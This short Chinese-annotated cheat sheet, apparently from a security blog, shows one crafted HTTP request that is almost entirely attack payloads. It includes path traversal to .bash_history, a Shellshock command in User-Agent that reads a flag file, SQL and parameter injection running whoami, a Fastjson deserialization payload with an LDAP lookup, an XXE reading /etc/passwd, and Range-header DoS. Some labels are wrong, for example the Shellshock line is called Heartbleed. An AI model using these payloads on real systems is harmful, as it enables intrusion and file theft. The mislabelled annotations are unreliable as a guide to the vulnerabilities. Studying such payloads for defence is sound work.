 Raw Params Headers Hex
路径遍历、敏感文件访问、参数注入、不安全的方法
POST /abc/../../.bash_history HTTP/1.1
host篡改，http代理
Host: www.baidu.com
User-Agent: () { :;}; echo -e '\r\n';echo `/bin/cat /tmp/flag.txt`
心脏出血漏洞
Accept-Encoding: gzip, deflate
数据压缩
Cookie: rememberMe=ZmFzZGZhc2RmYXNkZmRzYWZkcw==;
cookie参数注入
Range: bytes=0-29292929
ddos
Content-Type: application/x-www-form-urlencoded
非正常的类型
Connection: keep-alive
ddos
a=1 or '1'='1&filter[]=system&method=get&server[REQUSET_METHOD]=whoami
参数注入
Content-Type: application/json
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1/obj","autoCommit":true}
json反序列化
Content-Type: text/xml
XML注入
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<foo>&xxe;</foo>
https://blog.csdn.net/u011571189